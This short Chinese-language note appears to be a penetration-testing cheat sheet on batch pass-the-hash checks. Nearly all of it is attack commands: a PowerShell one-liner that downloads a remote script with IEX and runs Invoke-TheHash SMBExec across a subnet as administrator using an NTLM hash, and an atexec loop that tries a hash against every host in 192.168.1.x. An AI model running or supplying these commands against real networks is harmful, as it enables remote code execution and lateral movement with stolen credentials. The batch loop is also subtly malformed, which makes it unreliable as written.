 批量hash传递检测：
powershell ：
powershell IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/pzukukuku/pth/master/smb.ps1');Invoke-TheHash -Type SMBExec -
Target 10.0.0.0/24 -domain system -Username administrator -Hash 2d822647d781f18653d4db07c8c4efa6
或者自己写bat脚本做hash检测
比如利用atexec
For /L %i in (0,1,254) atexec -hashes :918d8138a29da3b819a1cbeb4497615e ./Administrator@192.168.1.%%I ‘whoami’